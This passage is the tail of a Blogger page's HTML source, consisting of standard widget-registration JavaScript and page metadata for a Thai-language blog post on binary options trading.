\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'Travel', 'localizedName': 'Travel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'studio', 'variantId': 'studio'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Binary \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e41\u0e1c\u0e19\u0e20\u0e39\u0e21\u0e34 \u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07', 'description': '\u0e2a\u0e33\u0e40\u0e19\u0e32\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c 2015 - BinaryTrading. org \u0e2a\u0e07\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14 \u0e01\u0e32\u0e23\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e32\u0e22\u0e44\u0e1a\u0e19\u0e32\u0e23\u0e35\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2a\u0e35\u0e48\u0e22\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e21\u0e32\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e25\u0e07\u0e17\u0e38\u0e19\u0e21\u0e32\u0e01\u0e44\u0e1b\u0e01\u0e27\u0e48\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e08\u0e30\u0e2a\u0e39\u0e0d\u0e40\u0e2a\u0e35\u0e22\u0e44\u0e14\u0e49 \u0e40...', 'url': 'https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4016960139325674830}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>